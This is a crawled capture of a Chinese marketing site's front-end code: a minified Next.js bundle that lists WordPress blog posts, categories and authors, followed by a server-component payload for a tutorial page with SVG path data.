(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5387],{54990:function(e,t,s){Promise.resolve().then(s.t.bind(s,90413,23)),Promise.resolve().then(s.t.bind(s,68326,23)),Promise.resolve().then(s.bind(s,3347))},74116:function(e,t,s){"use strict";var a=s(57437),o=s(2265),r=s(15462);function Cat(e){let{clickItem:t}=e,s=(0,r.M)();return(0,o.useEffect)(()=>{var e;async function getCat(){try{let e=await fetch("https://blog.pintreel.com/wp-json/wp/v2/categories?page=1&per_page=10").then(e=>e.json());if(!Array.isArray(e))return;s.setHotCat(e)}catch(e){}}null!==(e=s.hotCat)&&void 0!==e&&e.length||getCat()},[]),(0,a.jsx)(a.Fragment,{children:(0,a.jsxs)("div",{className:"border rounded-xl bg-white px-5",children:[(0,a.jsx)("h2",{className:"text-base sm:text-xl border-b font-bold py-3",children:"分类目录"}),(0,a.jsx)("ul",{className:"flex flex-col gap-4 text-sm py-4",children:s.hotCat.map((e,o)=>(0,a.jsx)("li",{className:"hover:text-main whitespace-nowrap cursor-pointer"+(o===s.curCat?" text-main":""),onClick:()=>t(o),children:e.name},e.id))})]})})}t.Z=Cat},71719:function(e,t,s){"use strict";var a=s(57437),o=s(2265),r=s(15462),l=s(16691),n=s.n(l);function HotBgImg(e){let{id:t}=e,[s,l]=(0,o.useState)(),i=(0,r.M)();return(0,o.useEffect)(()=>{i.bgImg[t]?l(i.bgImg[t]):t&&fetch("https://blog.pintreel.com/wp-json/wp/v2/media/".concat(t,"?_fields=source_url")).then(e=>e.json()).then(e=>{let s=e.source_url;l(s),i.setBgImg(t,s)})},[]),(0,a.jsx)("div",{className:"block pb-4 w-full h-full bg-[#f5f5f5] flex-shrink-0 overflow-hidden relative",children:(0,a.jsx)(n(),{src:null!=s?s:"/资讯封面.png",alt:"品推资讯",quality:0,fill:!0,loading:"lazy",style:{objectFit:"cover"},onError:()=>l("/资讯封面.png")})})}t.Z=HotBgImg},3347:function(e,t,s){"use strict";s.r(t),s.d(t,{default:function(){return hotspot_HotspaotContent}});var a=s(57437),o=s(88110),r=s.n(o),l=s(13479),n=s(95708),i=s(49385),c=s(2265),d=s(61396),h=s.n(d),p=s(15462),u=s(71719),g=s(74548),m=s.n(g),x=s(16691),f=s.n(x),hotspot_HotAuthor=function(e){var t;let{id:s,date:o}=e,[r,l]=(0,c.useState)(),n=(0,p.M)();return(0,c.useEffect)(()=>{n.author[s]?l(n.author[s]):fetch("https://blog.pintreel.com/wp-json/wp/v2/users/".concat(s,"?_fields=name,avatar_urls")).then(e=>e.json()).then(e=>{l(e),n.setAuthor(s,e)})},[]),(0,a.jsxs)("div",{className:"flex items-center",children:[(0,a.jsx)("div",{className:"w-8 h-8 rounded-full overflow-hidden relative bg-[#f5f5f5]",children:(null==r?void 0:r.avatar_urls[24])&&(0,a.jsx)(f(),{src:null==r?void 0:r.avatar_urls[24],alt:r.name,fill:!0,loading:"lazy",quality:0})}),(0,a.jsxs)("div",{className:"pl-2",children:[(0,a.jsx)("div",{className:"text-sm",children:null!==(t=null==r?void 0:r.name)&&void 0!==t?t:"品推科技"}),(0,a.jsx)("div",{className:"text-sm text-gray-500",children:m()(o).format("YYYY-MM-DD")})]})]})},v=s(74116),j=s(6285),w=s(80603),hotspot_HotspaotContent=function(){var e;let t=(0,p.M)(),[s,o]=(0,c.useState)("success"),[d,g]=(0,c.useState)(""),m=(0,c.useRef)(!0);async function clearCate(){t.curCat=-1,await searchHostByKey()}async function searchHostByKey(){t.setHotspots({data:[],page:1,pageSize:12,total:0,expired:null});try{o("loading");let e=t.curCat>-1?"&categories=".concat(t.hotCat[t.curCat].id):"";d&&(e+="&search=".concat(d));let s=await fetch("https://blog.pintreel.com/wp-json/wp/v2/posts?page=1&per_page=".concat(t.hotspots.pageSize).concat(e,"&_fields=id,title,_links,excerpt,date_gmt,featured_media,author")).then(e=>e.json());if(!Array.isArray(s))throw Error(s.message);t.setHotspots({page:t.hotspots.page,pageSize:t.hotspots.pageSize,data:[...s],expired:Date.now()+36e5}),o("success")}catch(e){o("error")}m.current=!1}async function getHost(){try{o("loading");let e=t.hotCat[t.curCat]?"&categories=".concat(t.hotCat[t.curCat].id):"";d&&(e+="&search=".concat(d));let s=await fetch("https://blog.pintreel.com/wp-json/wp/v2/posts?page=".concat(t.hotspots.page,"&per_page=").concat(t.hotspots.pageSize).concat(e,"&_fields=id,title,_links,excerpt,date_gmt,featured_media,author")).then(e=>e.json());if(!Array.isArray(s))throw Error(s.message);t.setHotspots({page:t.hotspots.page,pageSize:t.hotspots.pageSize,data:[...t.hotspots.data,...s],expired:Date.now()+36e5}),o("success")}catch(e){o("error")}}return(0,c.useEffect)(()=>{var e;"loading"!==s&&(m.current&&t.hotspots.data.length&&(null!==(e=t.hotspots.expired)&&void 0!==e?e:0)>=Date.now()||getHost(),m.current=!1)},[t.hotspots.page,t.curCat]),(0,c.useEffect)(()=>{let e=document.querySelector("#hotMore"),s=new IntersectionObserver(function(e){!0===e[0].isIntersecting&&(console.log("可见"),t.setHotspots({...t.hotspots,page:t.hotspots.page+1}))});return setTimeout(()=>{e&&s.observe(e)},10),()=>{e&&(null==s||s.unobserve(e))}},[t.hotspots.data]),(0,a.jsx)("div",{className:"max-w-main mx-auto pb-20 sm:pt-5 pt-4",children:(0,a.jsxs)("div",{className:"flex md:gap-5 gap-3 items-start",children:[(0,a.jsx)("ul",{className:"flex-1 grid",children:"loading"!==s||t.hotspots.data.length?"error"!==s||t.hotspots.data.length?(0,a.jsx)("div",{className:"min-h-[500px]",children:t.hotspots.data.length?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("ul",{className:"grid xl:grid-cols-3 md:grid-cols-2 sm:grid-cols-1 grid-cols-1 md:gap-5 gap-3",children:t.hotspots.data.map(e=>(0,a.jsx)("li",{className:"border-[#D6D9DD] border rounded-md overflow-hidden hover:shadow-lg duration-300  hover:-translate-y-1",children:(0,a.jsxs)(h(),{href:"/tutorial/hotspot/".concat(e.id),className:"flex flex-col",children:[(0,a.jsx)("div",{className:"md:h-[150px] lg:h-[160px] h-[200px]",children:(0,a.jsx)(u.Z,{id:e.featured_media})}),(0,a.jsxs)("div",{className:"flex-1 flex flex-col gap-2 p-3 pb-2",children:[(0,a.jsx)("div",{className:"text-sm font-semibold",children:(0,a.jsx)("p",{dangerouslySetInnerHTML:{__html:e.title.rendered}})}),(0,a.jsx)("div",{className:"md:inline-block hidden text-xs text-gray-500 mt-auto",children:(0,a.jsx)("p",{dangerouslySetInnerHTML:{__html:e.excerpt.rendered}})}),(0,a.jsx)("div",{children:(0,a.jsx)(hotspot_HotAuthor,{id:e.author,date:e.date_gmt})})]})]})},e.id))}),("error"!==s||"error"===s&&t.hotspots.data.length)&&(0,a.jsx)("div",{className:"text-center w-full pt-10",id:"hotMore",children:(0,a.jsx)(r(),{loading:"loading"===s,children:"error"===s&&t.hotspots.data.length?"已到底":"加载更多"})})]}):!m&&(0,a.jsx)(l.default,{className:"mt-32"})}):(0,a.jsx)("div",{className:"h-[500px] flex justify-center items-center",children:(0,a.jsx)(n.default,{status:"error",title:"获取资讯失败",extra:[(0,a.jsx)(r(),{onClick:getHost,children:"重新获取"},"refresh")]})}):(0,a.jsx)("div",{className:"h-[500px] flex justify-center items-center",children:(0,a.jsx)(i.default,{size:"large"})})}),(0,a.jsxs)("div",{className:"w-[240px] sm:inline-block hidden",children:[(0,a.jsx)(j.Z,{value:d,onChange:e=>{g(e.target.value)},placeholder:"请输入热点关键词",size:"large",className:"mb-2",onSearch:searchHostByKey,enterButton:!0}),(null===(e=t.hotCat[t.curCat])||void 0===e?void 0:e.id)&&(0,a.jsxs)("div",{className:"border rounded-md mb-2 bg-[#d5e4f369] flex justify-between pr-2",children:[(0,a.jsx)("h2",{className:"text-lg  font-bold p-2 whitespace-nowrap ",children:t.hotCat[t.curCat].name}),(0,a.jsx)(w.Z,{className:"text-red-700 cursor-pointer",onClick:clearCate})]}),(0,a.jsx)(v.Z,{clickItem:e=>{t.curCat!==e&&(t.setHotspots({...t.hotspots,data:[],total:0,page:1}),t.updateCurCat(e))}})]})]})})}},15462:function(e,t,s){"use strict";s.d(t,{M:function(){return r}});var a=s(94660),o=s(74810);let r=(0,a.Ue)((0,o.tJ)((e,t)=>({isOpenJoin:!1,joinTitle:"申请成为Pintreel合作商",joinBtn:"申请加入",isOpenSearchData:!1,searchDataType:"FB数据",tutorialIndex:0,scrollY:0,videos:{data:[],page:1,pageSize:9,total:0,expired:null},news:{data:[],page:1,pageSize:10,total:0,expired:null},hotspots:{data:[],page:1,pageSize:12,total:0,expired:null},hotCat:[],curCat:-1,bgImg:{},author:{},userInfo:null,loginUrl:{url:null,expired:null},updateUserInfo:t=>e({userInfo:t}),updateLoginUrl:t=>e({loginUrl:{url:t,expired:Date.now()+54e4}}),setNews:t=>e({news:t}),setVideos:t=>e({videos:t}),setHotspots:t=>e({hotspots:t}),setHotCat:t=>e({hotCat:t}),updateCurCat:t=>e({curCat:t}),setBgImg:(s,a)=>e({bgImg:{...t().bgImg,[s]:a}}),setAuthor:(s,a)=>e({author:{...t().author,[s]:a}}),setTutorialIndex:t=>e({tutorialIndex:t}),setScrollY:t=>e({scrollY:t}),showJoin:function(t){let s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"申请成为Pintreel合作商",a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"申请加入";return e({isOpenJoin:t,joinTitle:s,joinBtn:a})},showSearchData:t=>e({isOpenSearchData:t}),updateSearchDataType:function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"FB数据";return e({searchDataType:t})}}),{name:"app-config",storage:(0,o.FL)(()=>localStorage),partialize:e=>({userInfo:e.userInfo})}))}},function(e){e.O(0,[8904,7970,1718,139,413,8110,8326,1856,5166,9385,2766,9061,9683,2971,2472,1744],function(){return e(e.s=54990)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.pintreel.com/tutorial/featured?_rsc=hhr4c
body_size: 23547
content:
1:HL["/_next/static/media/e4af272ccee01ff0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
2:HL["/_next/static/css/a40235fbb9e84447.css","style",{"crossOrigin":""}]
0:["DakcwBRUyjCRLkDaeejAY",[[["",{"children":["tutorial",{"children":["featured",{"children":["__PAGE__",{}]}]}]},"$undefined","$undefined",true],"$L3",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/a40235fbb9e84447.css","precedence":"next","crossOrigin":""}]],"$L4"]]]]
5:I[73994,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
6:I[70364,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
7:I[63258,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
8:I[56954,[],""]
9:I[52006,["8555","static/chunks/app/loading-ba851d1e919eaabe.js"],""]
a:I[7264,[],""]
13:I[90413,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","9385","static/chunks/9385-ffa6328ef5653475.js","9061","static/chunks/9061-1d990742a9ab3eed.js","5473","static/chunks/5473-debc251ad9c0ab64.js","4706","static/chunks/app/tutorial/featured/page-a4e3e5ecc3548b42.js"],"Image"]
14:I[68326,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","9385","static/chunks/9385-ffa6328ef5653475.js","9061","static/chunks/9061-1d990742a9ab3eed.js","5473","static/chunks/5473-debc251ad9c0ab64.js","4706","static/chunks/app/tutorial/featured/page-a4e3e5ecc3548b42.js"],""]
15:I[29577,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","9385","static/chunks/9385-ffa6328ef5653475.js","9061","static/chunks/9061-1d990742a9ab3eed.js","5473","static/chunks/5473-debc251ad9c0ab64.js","4706","static/chunks/app/tutorial/featured/page-a4e3e5ecc3548b42.js"],""]
b:T40f,M 515.50 222.57 L 515.79 228.18 L 516.60 233.54 L 517.91 238.67 L 519.71 243.61 L 522.01 248.37 L 524.69 252.81 L 527.77 256.95 L 531.27 260.81 L 535.11 264.31 L 539.24 267.41 L 543.67 270.10 L 548.42 272.41 L 553.35 274.24 L 558.48 275.56 L 563.83 276.38 L 569.44 276.69 L 575.05 276.40 L 580.40 275.59 L 585.54 274.29 L 590.47 272.48 L 595.24 270.18 L 599.67 267.50 L 603.81 264.41 L 607.66 260.92 L 611.17 257.07 L 614.26 252.95 L 616.96 248.51 L 619.26 243.76 L 621.09 238.82 L 622.41 233.69 L 623.23 228.34 L 623.54 222.73 L 623.25 217.12 L 622.44 211.76 L 621.14 206.62 L 619.33 201.68 L 617.03 196.92 L 614.35 192.48 L 611.27 188.34 L 607.78 184.49 L 603.93 180.98 L 599.81 177.89 L 595.38 175.19 L 590.62 172.88 L 585.69 171.06 L 580.56 169.73 L 575.21 168.91 L 569.60 168.60 L 563.99 168.89 L 558.64 169.70 L 553.51 171.01 L 548.57 172.82 L 543.81 175.11 L 539.37 177.80 L 535.23 180.88 L 531.38 184.38 L 527.88 188.22 L 524.78 192.35 L 522.08 196.78 L 519.78 201.54 L 517.95 206.47 L 516.63 211.60 L 515.81 216.96 L 515.50 222.57c:T4ef,M 658.27 729.91 L 624.88 729.81 L 658.15 562.91 L 577.63 452.78 L 579.25 456.59 L 583.44 466.91 L 589.21 482.12 L 592.34 490.91 L 595.59 500.58 L 598.69 510.48 L 601.59 520.63 L 604.15 530.83 L 606.22 540.66 L 607.31 547.22 L 608.06 553.33 L 608.49 559.01 L 608.55 564.72 L 608.18 569.71 L 607.42 574.06 L 604.70 585.41 L 600.45 603.11 L 595.17 625.11 L 589.34 649.35 L 583.47 673.78 L 578.05 696.35 L 573.56 715.02 L 570.50 727.72 L 569.38 732.41 L 535.74 732.41 L 555.03 563.07 L 553.63 559.57 L 549.89 550.09 L 544.46 536.21 L 538.01 519.48 L 531.23 501.47 L 524.77 483.74 L 519.30 467.85 L 517.07 460.82 L 515.50 455.37 L 513.77 447.95 L 512.57 441.23 L 511.85 435.15 L 511.35 426.26 L 511.45 419.25 L 511.96 412.91 L 512.53 408.84 L 513.29 405.10 L 611.04 405.10 L 614.04 407.95 L 621.91 415.98 L 626.95 421.47 L 632.95 428.38 L 639.02 435.82 L 645.48 444.36 L 651.72 453.36 L 657.80 463.12 L 667.56 479.30 L 675.94 492.58 L 690.58 515.19 L 696.60 524.94 L 701.25 533.32 L 703.90 538.90 L 705.96 544.24 L 707.47 549.35 L 708.47 554.57 L 708.91 560.00 L 708.78 565.66 L 707.95 572.54 L 706.27 581.56 L 704.07 591.11 L 701.21 602.11 L 698.01 613.44 L 694.37 625.57 L 686.50 650.20 L 678.36 674.25 L 670.71 695.99 L 664.30 713.68 L 659.90 725.56 L 658.27 729.91d:T4cf,M 646.28 353.03 L 611.02 374.14 L 606.20 343.19 L 607.27 343.22 L 609.66 343.60 L 610.98 344.05 L 612.17 344.73 L 613.08 345.70 L 613.58 347.04 L 613.61 348.02 L 613.35 349.29 L 612.68 350.93 L 608.76 358.91 L 607.38 362.26 L 606.45 365.21 L 605.88 368.17 L 605.68 371.33 L 605.83 374.65 L 606.37 378.78 L 608.46 389.09 L 609.23 393.05 L 610.17 398.44 L 610.97 403.20 L 611.31 405.25 L 513.56 405.25 L 514.13 402.39 L 514.92 399.25 L 516.45 394.20 L 518.44 388.58 L 521.45 381.22 L 525.09 373.43 L 530.05 364.03 L 532.43 359.80 L 535.50 354.35 L 538.15 349.65 L 539.28 347.65 L 507.65 349.01 L 507.89 345.62 L 508.92 336.81 L 509.85 331.16 L 511.23 324.57 L 512.99 317.85 L 515.29 310.91 L 517.12 306.36 L 519.22 302.00 L 521.59 297.84 L 524.30 293.90 L 527.31 290.42 L 530.62 287.35 L 533.77 284.96 L 536.75 283.03 L 539.58 281.49 L 542.54 280.21 L 545.64 279.18 L 548.90 278.41 L 554.02 277.65 L 560.20 277.22 L 575.11 277.03 L 582.77 277.11 L 588.30 277.31 L 593.24 277.78 L 596.92 278.49 L 600.25 279.61 L 603.29 281.18 L 606.23 283.18 L 609.73 285.98 L 612.96 288.99 L 616.19 292.58 L 619.44 296.80 L 623.92 303.51 L 628.17 310.86 L 632.09 318.42 L 635.57 325.83 L 638.74 333.11 L 641.29 339.39 L 644.97 349.23 L 646.28 353.03e:T57f,M 568.18 273.29 L 568.18 273.29 L 567.17 273.32 L 562.21 273.49 L 557.35 273.53 L 554.51 273.52 L 553.38 273.51 L 549.62 273.45 L 550.64 277.07 L 551.29 279.28 L 552.96 284.69 L 555.29 291.70 L 556.87 295.45 L 558.75 298.74 L 560.95 301.60 L 563.45 304.08 L 566.28 306.21 L 569.35 307.92 L 572.73 309.29 L 576.49 310.30 L 580.66 310.94 L 585.30 311.17 L 585.38 311.17 L 588.00 310.98 L 590.29 310.46 L 592.28 309.63 L 594.09 308.46 L 595.57 307.01 L 596.78 305.24 L 597.71 302.90 L 598.12 300.35 L 597.99 297.53 L 597.36 294.75 L 596.20 291.81 L 594.44 288.67 L 591.83 285.10 L 589.42 282.44 L 587.00 280.22 L 585.24 278.85 L 583.36 277.62 L 581.84 276.87 L 578.30 275.39 L 576.06 274.63 L 573.50 273.94 L 570.85 273.47 L 568.18 273.29 M 568.18 276.09 L 570.63 276.26 L 573.07 276.72 L 575.44 277.37 L 577.52 278.08 L 580.76 279.45 L 582.01 280.08 L 583.60 281.12 L 585.19 282.35 L 587.42 284.40 L 589.65 286.86 L 592.09 290.19 L 593.94 293.59 L 594.97 296.58 L 595.33 299.23 L 595.20 301.25 L 594.74 302.99 L 593.96 304.50 L 592.85 305.81 L 591.50 306.85 L 589.85 307.64 L 587.83 308.15 L 585.37 308.37 L 585.30 308.37 L 581.36 308.20 L 577.34 307.63 L 573.40 306.58 L 569.60 304.95 L 567.23 303.52 L 564.99 301.74 L 562.87 299.57 L 561.04 297.16 L 559.39 294.24 L 557.93 290.77 L 555.61 283.79 L 553.96 278.44 L 553.34 276.31 L 554.47 276.32 L 557.35 276.33 L 562.32 276.29 L 567.33 276.12 L 568.18 276.09f:T50f,M 582.19 249.53 L 581.04 252.00 L 580.49 254.58 L 580.43 257.21 L 580.75 259.72 L 581.37 262.10 L 582.13 264.04 L 583.04 266.40 L 584.53 270.41 L 586.02 274.27 L 586.92 276.19 L 587.02 276.50 L 586.79 276.97 L 585.90 277.79 L 584.26 278.91 L 581.76 280.37 L 575.96 283.37 L 569.99 286.21 L 565.33 288.34 L 563.44 289.17 L 561.75 268.12 L 557.97 268.25 L 554.10 268.20 L 550.27 267.89 L 546.75 267.30 L 543.48 266.31 L 540.86 264.97 L 538.65 263.21 L 536.63 261.08 L 534.81 258.55 L 532.53 254.39 L 530.64 249.74 L 529.15 244.90 L 528.02 240.07 L 527.17 235.29 L 526.61 231.05 L 526.06 224.20 L 526.03 221.04 L 537.96 207.68 L 539.85 206.85 L 544.47 204.98 L 550.21 203.06 L 553.10 202.36 L 555.48 202.04 L 557.00 202.08 L 558.02 202.39 L 558.69 202.90 L 559.98 204.79 L 561.71 207.76 L 565.57 214.84 L 570.00 222.62 L 572.38 226.37 L 574.71 229.60 L 577.20 232.40 L 579.44 234.23 L 581.05 235.03 L 582.51 235.27 L 583.91 235.02 L 583.86 233.61 L 583.96 232.23 L 584.31 230.52 L 585.00 228.88 L 586.17 227.43 L 587.19 226.72 L 588.54 226.24 L 590.35 226.03 L 592.16 226.22 L 593.58 226.65 L 594.68 227.29 L 596.02 228.62 L 596.86 230.13 L 597.33 231.74 L 597.45 233.12 L 597.20 235.21 L 596.59 236.98 L 595.62 238.49 L 593.69 240.47 L 591.30 242.23 L 586.24 245.52 L 583.96 247.38 L 582.19 249.5310:T58f,M 744.79 298.39 L 744.45 307.87 L 743.50 317.01 L 741.96 325.84 L 739.84 334.39 L 737.11 342.83 L 733.91 350.84 L 730.22 358.44 L 726.06 365.66 L 721.36 372.59 L 716.30 379.00 L 710.86 384.90 L 705.05 390.31 L 700.07 394.32 L 694.93 397.93 L 689.61 401.16 L 684.10 404.00 L 678.40 406.48 L 672.55 408.54 L 666.57 410.14 L 660.45 411.31 L 654.17 412.02 L 647.72 412.28 L 641.26 412.02 L 634.99 411.31 L 628.87 410.14 L 622.89 408.54 L 617.04 406.48 L 611.33 404.00 L 605.83 401.16 L 600.51 397.93 L 595.37 394.32 L 590.39 390.31 L 584.57 384.90 L 579.14 379.00 L 574.07 372.59 L 569.38 365.66 L 565.21 358.44 L 561.53 350.84 L 558.32 342.83 L 555.60 334.39 L 553.48 325.84 L 551.94 317.01 L 550.99 307.87 L 550.65 298.39 L 550.99 288.92 L 551.94 279.77 L 553.48 270.94 L 555.60 262.40 L 558.32 253.95 L 561.53 245.95 L 565.21 238.35 L 569.38 231.13 L 574.07 224.19 L 579.14 217.79 L 584.57 211.89 L 590.39 206.48 L 595.37 202.47 L 600.51 198.85 L 605.83 195.63 L 611.33 192.78 L 617.04 190.31 L 622.89 188.25 L 628.87 186.64 L 634.99 185.48 L 641.26 184.77 L 647.72 184.50 L 654.17 184.77 L 660.45 185.48 L 666.57 186.64 L 672.55 188.25 L 678.40 190.31 L 684.10 192.78 L 689.61 195.63 L 694.93 198.85 L 700.07 202.47 L 705.05 206.48 L 710.86 211.89 L 716.30 217.79 L 721.36 224.19 L 726.06 231.13 L 730.22 238.35 L 733.91 245.95 L 737.11 253.95 L 739.84 262.40 L 741.96 270.94 L 743.50 279.77 L 744.45 288.92 L 744.79 298.3911:T60f,M 779.60 496.74 L 780.30 497.71 L 780.70 498.73 L 780.83 499.85 L 780.68 500.96 L 780.25 501.98 L 779.53 502.94 L 778.57 503.66 L 777.55 504.08 L 776.44 504.23 L 775.33 504.11 L 774.30 503.71 L 773.33 503.01 L 773.14 504.19 L 772.70 505.20 L 772.00 506.07 L 771.11 506.75 L 770.09 507.17 L 768.90 507.34 L 767.72 507.17 L 766.69 506.75 L 765.80 506.07 L 765.10 505.20 L 764.66 504.19 L 764.47 503.01 L 763.50 503.71 L 762.47 504.11 L 761.36 504.23 L 760.25 504.08 L 759.23 503.66 L 758.27 502.94 L 757.55 501.98 L 757.12 500.96 L 756.97 499.85 L 757.10 498.73 L 757.50 497.71 L 758.20 496.74 L 757.02 496.55 L 756.01 496.10 L 755.13 495.41 L 754.45 494.51 L 754.04 493.49 L 753.87 492.30 L 754.04 491.11 L 754.45 490.09 L 755.13 489.20 L 756.01 488.50 L 757.02 488.06 L 758.20 487.87 L 757.50 486.90 L 757.10 485.87 L 756.97 484.76 L 757.12 483.65 L 757.55 482.63 L 758.27 481.67 L 759.23 480.94 L 760.25 480.52 L 761.36 480.37 L 762.47 480.50 L 763.50 480.90 L 764.47 481.59 L 764.66 480.42 L 765.10 479.41 L 765.80 478.53 L 766.69 477.85 L 767.72 477.43 L 768.90 477.27 L 770.09 477.43 L 771.11 477.85 L 772.00 478.53 L 772.70 479.41 L 773.14 480.42 L 773.33 481.59 L 774.30 480.90 L 775.33 480.50 L 776.44 480.37 L 777.55 480.52 L 778.57 480.94 L 779.53 481.67 L 780.25 482.63 L 780.68 483.65 L 780.83 484.76 L 780.70 485.87 L 780.30 486.90 L 779.60 487.87 L 780.78 488.06 L 781.79 488.50 L 782.67 489.20 L 783.35 490.09 L 783.77 491.11 L 783.93 492.30 L 783.77 493.49 L 783.35 494.51 L 782.67 495.41 L 781.79 496.11 L 780.78 496.55 L 779.60 496.743:[null,["$","html",null,{"lang":"zh-cn","children":[["$","head",null,{"children":[["$","meta",null,{"name":"viewport","content":"width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"}],["$","meta",null,{"name":"baidu-site-verification","content":"codeva-LiBjCUuOPu"}],["$","$L5",null,{"async":true,"src":"https://www.googletagmanager.com/gtag/js?id=G-MPL1E07N0D"}],["$","$L5",null,{"type":"text/javascript","id":"googletagmanager","children":"\n          window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-MPL1E07N0D');\n          "}]]}],["$","body",null,{"className":"__className_f367f3 !overflow-x-hidden","children":["$","$L6",null,{"children":[["$","$L7",null,{}],["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":["$","$L9",null,{}],"loadingStyles":[],"loadingScripts":[],"hasLoading":true,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":["$","div",null,{"className":"pt-20 flex 